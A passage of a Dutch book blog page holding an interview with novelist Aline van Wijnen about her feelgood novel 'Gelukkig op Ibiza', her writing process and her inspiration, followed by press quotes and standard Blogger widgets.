style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">Het allerleukste vind ik de flow waar je in zit als het verhaal lekker loopt. Natuurlijk weet ik van tevoren waarover ik wil schrijven, wie de personages zijn en wat er ongeveer gaat gebeuren. Maar als ik helemaal in het verhaal zit, dan gebeurt er iets magisch: het verhaal neemt het van me over, ik hoef het alleen nog op te schrijven. Er gebeuren dingen die ik niet voor mogelijk hield, ik krijg de leukste ingevingen. Op dat soort momenten ben ik zo gelukkig alsof ik de jackpot in een loterij heb gewonnen.</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">&nbsp;</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s6" style="font-style: italic; font-weight: bold;">Wat is je drijfveer?</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">&nbsp;</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">Schrijven geeft mijn leven een invulling. Het doorbreekt de dagelijkse sleur waardoor elke dag anders is. Ik creëer nieuwe personages en leef hun levens, wat soms fijn, maar soms ook heftig is. Het houdt me scherp en oplettend, door het doen van research blijf ik leren. Als een boek af is heb ik het gevoel van geslaagd te zijn. En als ik fijne reacties van mijn lezers krijg, dan ben ik gelukkig omdat mijn verhaal hen een paar uur leesplezier heeft bezorgd. Hoe leuk is dat?</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">&nbsp;</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s6" style="font-style: italic; font-weight: bold;">Het begon allemaal met een schrijfwedstrijd en nu zit je aan boek 6. Had je ooit dit succes gedroomd?</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">&nbsp;</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">Gelukkig op Ibiza is eigenlijk nog boek 5, maar ik ben al inderdaad bezig met nummer 6. En nummer 7, haha. En ja, ik heb er wel van gedroomd, maar ik ben altijd realistisch genoeg geweest om te beseffen hoe klein die kans was. Er zijn duizenden mensen in Nederland die van een uitgegeven boek dromen en velen kunnen vast beter schrijven dan ik. Door die schrijfwedstrijd kwam mijn manuscript onder de aandacht van een uitgever, anders had het misschien nog jaren om de slush pile gelegen. Ik heb heel veel geluk gehad en ik ben daar nog elke dag dankbaar voor.</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">&nbsp;</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s6" style="font-style: italic; font-weight: bold;">Je schreef al enkele boeken in het feelgood genre en bracht met het geheime kistje van Elle een sterke historische roman, wat draagt je voorkeur?</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">&nbsp;</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">De afwisseling van de genres, denk ik. Het schrijven van een historische roman kost veel tijd en research. Daarna is het heel leuk om een hedendaagse roman te schrijven. En dan heb ik weer enorm veel zin om in een tijdmachine te stappen en me te laten meenemen naar een andere tijd. &nbsp;</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">&nbsp;</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s6" style="font-style: italic; font-weight: bold;">7 juli verschijnt&nbsp;</span><span class="s8" style="font-weight: bold;">gelukkig op Ibiza</span><span class="s6" style="font-style: italic; font-weight: bold;">&nbsp;een vervolg maar zeer zeker los te lezen deel op bestemming geluk, kan je kort vertellen waar het boek over gaat?</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">&nbsp;</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">Het gaat over Maud die een bijrol had in Bestemming geluk. Ze werkt nog steeds in de winkel van Melanie, maar ze is vastbesloten om hogerop te komen. De snelste weg naar een beter leven is, volgens haar, door een relatie te krijgen met een rijke man. Dat zou geen probleem moeten zijn: Maud is knap en ze heeft genoeg contacten in het wereldje. Maar zij is ook eigenwijs en weet precies wat ze wil: haar toekomstige partner moet niet alleen rijk zijn, maar ook lief en leuk. Stiekem is ze al een tijdje verliefd op Chris, een van de vaste klanten in de juwelierswinkel. De sympathie is wederzijds, maar Chris is niet van plan om een vaste relatie aan te gaan. Het is een verhaal van twee mensen met bagage uit het verleden. Over liefde en vriendschap en trouw blijven aan jezelf.</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">&nbsp;</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s6" style="font-style: italic; font-weight: bold;">In&nbsp;</span><span class="s8" style="font-weight: bold;">Gelukkig op Ibiza&nbsp;</span><span class="s6" style="font-style: italic; font-weight: bold;">is Maud die de we al leerden kennen uit bestemming geluk het hoofdpersonage, hoe vlot ging het schrijven van een boek rondom haar als hoofdpersoon?</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">&nbsp;</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">Onverwacht vlot! Ik durfde een hele tijd niet te beginnen omdat Maud zo anders is dan ik en ook nog veel jonger. Maar toen ik eenmaal begon met schrijven, zat ik in een flow. Het manuscript was in vier maanden af, dat heb ik niet eerder meegemaakt.</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">&nbsp;</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s6" style="font-style: italic; font-weight: bold;">Ibiza is duidelijke een grote bron van inspiratie. Waar haal jij nog inspiratie uit?</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">&nbsp;</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">Uit het leven zelf! Alles wat er om me heen gebeurt sla ik onbewust op. Flarden van gesprekken in de trein, een gebaar of een gezichtsuitdrukking van een voorbijganger, iets wat ik zelf heb meegemaakt of van iemand heb gehoord. Boeken natuurlijk. Dingen die ik denk te hebben vergeten komen ineens naar boven drijven als een verhaal ze nodig heeft, magisch gewoon.</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">&nbsp;</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s6" style="font-style: italic; font-weight: bold;">Kunnen we een stukje Aline terugvinden in dit boek?&nbsp;</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">&nbsp;</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">Ik heb er niet bewust iets van mezelf in gelegd, maar het kan niet anders dat er iets van mijn gedachten en ervaringen ongemerkt het manuscript in is geslopen. Dat gebeurt met elk verhaal. Soms merk ik dat tijdens het schrijven al, soms pas als ik het manuscript herlees. Wat je zeker in dit boek van mijn kunt vinden is mijn liefde voor mijn personages. Ik hoop dat de lezers dat zullen voelen.</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">&nbsp;</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s6" style="font-style: italic; font-weight: bold;">Je draagt gelukkig op Ibiza op aan je lezers, de vaste lezers, de nieuwe lezers,&#8230; maakt dit jou gelukkig?</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">&nbsp;</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">Heel gelukkig. Dat mijn boeken gelezen worden is een grote eer. Als ik met mijn boek iemand blij heb gemaakt, iemand een paar uur leesplezier heb bezorgd, dan ben ik een blij mens. Dan voel ik me nuttig, geslaagd. Het contact met mijn lezers is me heel dierbaar. Ik ben blij dat ik in deze tijd leef wanneer dit zo makkelijk is.</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">&nbsp;</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s6" style="font-style: italic; font-weight: bold;">Bedankt voor je tijd en antwoorden.</span></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">Dank je wel voor je leuke vragen en je interesse in mijn boek!</span></p><p class="p2" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px; min-height: 20.3px;"><span class="s2"></span><br /></p><p class="p3" style="-webkit-text-size-adjust: auto; font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s8" style="font-weight: bold;">Aline van Wijnen in de pers</span></p><ul class="ul2" style="-webkit-text-size-adjust: auto;"><li class="li3" style="font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">&#8216;Een origineel liefdesverhaal, dat door de vlotte schrijfstijl en enkele dramatische wendingen tot de laatste bladzijde blijft boeien.&#8217; NBD Biblion</span></li><li class="li3" style="font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">&#8216;Meeslepend, vol liefde en humor!&#8217; Vriendin</span></li><li class="li3" style="font-size: 17px; font-stretch: normal; line-height: normal; margin: 0px;"><span class="s2">&#8216;Een ontspanningsboek, een vakantieboek, een boek voor luie uren (of voor de thuisquarantaine).&#8217; Leeskost.nl</span></li></ul>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='share-wrapper'>
<ul class='entry-share-list clearfix'>
<li>&#8212; Share It &#8212;</li>
<li class='facebook_share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.alexs-books-and-socks.com/2021/07/gelukkig-op-ibiza-interview-aline-van.html&title=Gelukkig op Ibiza + interview | Aline van Wijnen ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i>
<span class='share-text'>Facebook</span></a>
</li>
<li class='google_share'>
<a href='https://plus.google.com/share?url=https://www.alexs-books-and-socks.com/2021/07/gelukkig-op-ibiza-interview-aline-van.html&title=Gelukkig op Ibiza + interview | Aline van Wijnen ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='share-text'>Google+</span></a>
</li>
<li><a href='http://pinterest.com/pin/create/button/?url=https://www.alexs-books-and-socks.com/2021/07/gelukkig-op-ibiza-interview-aline-van.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj60Q2di0jq68Hs4NuX_UOh2e9p5ITYJcBO32RFfg1JNM9FRDpT3Pw45_0y0PGLBAXmTm1FCg0PgKgmcJGHP3dKR0VB1yo7MyHxy6XOneniflRv__TeDQMyVy3gyzXXDrTQ2VXWV_VrmsD5/s320/3AE697CE-C925-4729-9523-3D5E0E7025C5.jpeg&description=  Gelukkig op Ibiza - Aline van Wijnen (Boekerij) Een warm, zomers feelgoodverhaal voor alle fans van Best of Romance Na een armoedige jeugd...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-pinterest'></i><span class='share-text'>Pin It</span></a></li>
</ul>
</div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
var ry="<h5>Related Posts</h5>";rn="<h5>No related post available</h5>";rcomment="comments";rdisable="disable comments";commentYN="no";var dw="";titles=new Array;titlesNum=0;urls=new Array;timeR=new Array;thumb=new Array;commentsNum=new Array;comments=new Array;
function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if("thr$total"in d)commentsNum[titlesNum]=d.thr$total.$t+" "+rcomment;else commentsNum[titlesNum]=rdisable;if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if("media$thumbnail"in d)thumb[titlesNum]=d.media$thumbnail.url;else thumb[titlesNum]="http://lh3.ggpht.com/--Z8SVBQZ4X8/TdDxPVMl_sI/AAAAAAAAAAA/jhAgjCpZtRQ/no-image.png";
titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++)if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}
function contains(b,d){for(var c=0;c<b.length;c++)if(b[c]==d)return true;return false}
function printRelatedLabels(a){var y=a.indexOf("?m=0");if(y!=-1)a=a.replace(/\?m=0/g,"");for(var b=0;b<urls.length;b++)if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0)dw+=rn;else{dw+=ry;dw+="<ul>";while(b<titles.length&&b<20&&b<maxresults){if(y!=-1)urls[c]=urls[c]+"?m=0";if(commentYN=="yes")comments[c]=" - "+commentsNum[c];else comments[c]="";dw+='<li><a href="'+
urls[c]+'" title="'+titles[c]+'" rel="nofollow" class="related-thumbs"><img alt="'+titles[c]+'" src="'+thumb[c].replace(/\/s72\-c/,"/s"+size+"-c")+'"/></a><div class="clr"></div><a class="related-title" href="'+urls[c]+'">'+titles[c]+"</a></li></div>";if(c<titles.length-1)c++;else c=0;b++}dw+="</ul>"}urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById("related-posts").innerHTML=dw};

//]]></script>
<script src='/feeds/posts/default/-/feelgood?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>
var maxresults=3;
var size = 250;
removeRelatedDuplicates();
printRelatedLabels('https://www.alexs-books-and-socks.com/2021/07/gelukkig-op-ibiza-interview-aline-van.html');</script>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.alexs-books-and-socks.com/2021/07/circus-der-wonderen-elisabeth-macneal.html' id='Blog1_blog-pager-newer-link' title='Nieuwere post'>Nieuwere post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.alexs-books-and-socks.com/2021/07/twee-weken-weg-rc-sheriff.html' id='Blog1_blog-pager-older-link' title='Oudere post'>Oudere post</a>
</span>
<a class='home-link' href='https://www.alexs-books-and-socks.com/'>Homepage</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
reacties:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Een reactie posten</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4225400406203962482?po=6299290009770667808&hl=nl&saa=85391&origin=https://www.alexs-books-and-socks.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar col section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<h2>FOLLOW ME</h2>
<div class='sidebar_social_icons'>
<ul class='clearfix'>
<li class='facebook-social'>
<a href='https://www.facebook.com/Alexs-books-and-socks-646573975793907/' target='_blank' title='Facebook'><i class='fa fa-facebook ct-transition'></i></a>
</li>
<li class='Instagram-social'>
<a href='http://www.instagram.com/alexs_books_and_socks' target='_blank' title='Instagram'><i class='fa fa-instagram ct-transition'></i></a>
</li>
</ul>
</div>
</div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>ABOUT ME</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;"><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikGP4Ez6Wkx-rJAZuXFIK6qhZMM6VsbAGgSila0K4un5Jdkf6iBbwYm3ug69Jxs3IZ5tL2hjSkQE6CD6R9VBENL59hZrXxEvqeBT_0C_n4zffBnzG6ic7TwKaVAT32sTqx5IRFKnchRtF-/s1600/blogalex.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="748" data-original-width="750" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikGP4Ez6Wkx-rJAZuXFIK6qhZMM6VsbAGgSila0K4un5Jdkf6iBbwYm3ug69Jxs3IZ5tL2hjSkQE6CD6R9VBENL59hZrXxEvqeBT_0C_n4zffBnzG6ic7TwKaVAT32sTqx5IRFKnchRtF-/s320/blogalex.jpg" width="320" / /></a></div><br /><br />Welkom op mijn Blog.<br /><br />Buiten werkende mama, van mijn eigen fantastic4, in een polikliniek, is lezen mijn absolute passie samen met leuke sokken. (Want laten we eerlijk zijn, leuke sokken zijn altijd plezierig.) Ook durf ik af en toe zelf de pen eens oppakken en zijn er al een 3-tal kortverhalen gepubliceerd. <br /><br />Gelukkig hebben we niet allemaal dezelfde mening over de boeken die we lezen en net daarom deel ik met erg veel plezier en liefde de mijne over de boeken die ik lees.<br /><br />Thriller, roman, historische romans, literatuur, WOII , fantasy, ik lees het allemaal en meestal met veel plezier.<br /><br />Als een boek mij niet kan bekoren zeg ik dat evengoed als wanneer ik een boek ongelooflijk goed vind.<br />There is no friend as loyal as a book!<br /><br />liefs,<br />Alexandra<br /><br />
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Me</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Naam
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Bericht
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Verzenden'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Instagram Feed</h2>
<div class='widget-content'>
<!-- SnapWidget -->
<script src="https://snapwidget.com/js/snapwidget.js"></script>
<iframe src="https://snapwidget.com/embed/706130" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden; width:100%; "></iframe>
<div style="font:10px/14px 'Roboto','Helvetica Neue',Arial,Helvetica,sans-serif;font-weight:400;width:100%;text-align:right"><a href="https://snapwidget.com/free-widget" style="color:#777;text-decoration:none;">SnapWidget &#183; Free Widget</a></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts100'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2024/04/al-het-blauw-van-de-hemel-melissa-da.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYqQ-PGxQtgMkOWboZFTR4troo1kLKNT1gIS8srgXvJq66t124DuD1VvbP2mxjDHJSeAm8Tx3VTM9P4WErSwGn3dckwFA2S9-9Sy7PYAi3A2kwxkGIOZ3S3DgvIvkfw4X0bgmrDV6rJ_OULoo-68NWHbTWP3VRd8k-kblm48U_Qs-vkVITpf8zm2a7xdP-/s72-c/E61C0ED7-0CD7-4006-9335-86CFA895695A.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2024/04/al-het-blauw-van-de-hemel-melissa-da.html'>Al het blauw van de hemel | Melissa Da Costa </a></div>
<div class='item-snippet'>&#160; Al het blauw van de Hemel - Melissa Da Costa (Manteau) Wanneer bij Emile jongdementie wordt gediagnosticeerd, weigert hij zijn laatste jar...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2024/04/ochtendgloren-corina-bomann.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG_7324.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2024/04/ochtendgloren-corina-bomann.html'>Ochtendgloren | Corina Bomann </a></div>
<div class='item-snippet'>&#160; Ochtendgloren - Waldfriede 4 | Corina Bomann (Boekerij) Berlijn, 1948. Als de hulpgoederen eindelijk Waldfriede bereiken, slaakt iedereen ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2021/04/hildes-droom-marie-lamballe.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDtfn5xcyzCdnRegTkYJI8PNrdj-sPo5GwV0T9LsE7DuyFgSL6WOKetI1p0JbEzxV3qaZCeAvqFynZNMgPqgd4yYFXQdstXxYdTxFF4ix-9bRo98ftj2RzefhX7uzmykcV1FKTfLrQxDz0/s72-c/A8455C9C-A666-4553-A31A-C13C91E8EFC1.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2021/04/hildes-droom-marie-lamballe.html'>Hildes droom | Marie Lamballe </a></div>
<div class='item-snippet'>&#160; Hildes droom (Café Engel 1) - Marie Lamballe (Boekerij) Marie Lamballe is het pseudoniem van een grote Duitse bestsellerauteur Wiesbaden, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2019/10/fatale-keuzes-nina-verheij.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHazS23B95Mvd33Gyt9gZYJkIgy66xlKdqB-gtIsueMD2FnmVqnib4keQvdn4vvre-P6k3Re_v-YT-tuE3M-keU1MCQu8CLrRmN3XlH8sfpHzxDS004QEqd0yi8uBqbL8ui3pQcqREam6d/s72-c/5121F7F4-7939-431F-A052-9909B761BC6A.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2019/10/fatale-keuzes-nina-verheij.html'>Fatale keuzes | Nina Verheij </a></div>
<div class='item-snippet'> Fatale keuzes - Nina Verheij (HamleyBooks)     Wanneer haar huisgenote Lisa na ruim twintig jaar het contact met haar criminele vader wil h...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2022/01/een-duif-onder-het-bed-rox-van-der-helm.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEhiFc_YTnvHdWnfMkPBaARX9L5B6bekkbgnqvIYxmCPIidxcK-gGvRWtT0RzY5NyEvan2L6EHa_YukSsc0bkW9bXrrbGtXDwsVSRqiwHAt4wppT8l2w83hsLMTtg0tN0kReI3xI4sDA3JUP_RsLGsEfnGIBaI8tzhDaKePd0m284LKCm-0BVzpJCwBUTQ=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2022/01/een-duif-onder-het-bed-rox-van-der-helm.html'>Een duif onder het bed | Rox van der Helm </a></div>
<div class='item-snippet'>&#160; Een duif onder het bed - Rox van der Helm (Aspekt) Rox van der Helm komt met een heel ander boek op de proppen. Eentje dat het meer dan wa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2019/07/mijn-leven-met-elvis-priscilla-beaulieu.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN264ZdipAC8GXTFAzxeCBU0bEgrWI7ktsiuEMADuxsbNnIDFvWEXQSjArl3EoItZqIAzMvwd27pdB_r-GBbkLFAMsHJ89MhUqxTVVj7WQ8uDIzUzyU669RoTQC42fA8bMrOtFTwBGzAjW/s72-c/A437134E-9AF7-434F-96AE-1CDDC8CE322A.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2019/07/mijn-leven-met-elvis-priscilla-beaulieu.html'>Mijn leven met Elvis - Priscilla Beaulieu Presley - Sandra Harmon (Uitgeverij Rostrum Helmon) </a></div>
<div class='item-snippet'> Mijn leven met Elvis - Priscilla Beaulieu presley - Sandra Harmon (uitgeverij Rostrum Helmond)&#160;       Mijn vader is een fan, een grote fan,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2020/08/hartverscheurend-mooi-liefdesverhaal.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8l7aZOYkRkH-gHWAjWexcrq68ryCLwkaMm7VteP6jzkS-jOgqX5iue8OJlMrlz9atVId1l3EayR0u_6_-yK75KMal3Np0cooKQ7R6EP7RFCau0fcfnphwwzk62uSfumEfA-4LRTGrlJ23/s72-c/0D8D036C-3D03-4C96-A593-6C914173EBB1.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2020/08/hartverscheurend-mooi-liefdesverhaal.html'>Hartverscheurend mooi liefdesverhaal </a></div>
<div class='item-snippet'> Een glimp van jou. - Holly Miller (HarperCollins)     Zou jij voor liefde kiezen als je weet hoe het afloopt?     Joel is bang voor de lief...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2022/01/de-aanpassingen-toon-van-mierlo.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEgpeIrPI7sZ_zT8Qrv9k2rhi81cEPac9PmIYpV6xRL-6gz2IQmx3f9pNaFFfyoB-r_F-koIWA4O5cQ8OY_vXndSfBBM4iduALKXjBHFndWtWu78S8eG8eYf6ZiiVCL159AnLnLebRJNT541R2tyOnKRFKebju_AAv74LPPTt2goJC6JmWhL-6SMYMBQlQ=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2022/01/de-aanpassingen-toon-van-mierlo.html'>De aanpassingen | Toon van Mierlo </a></div>
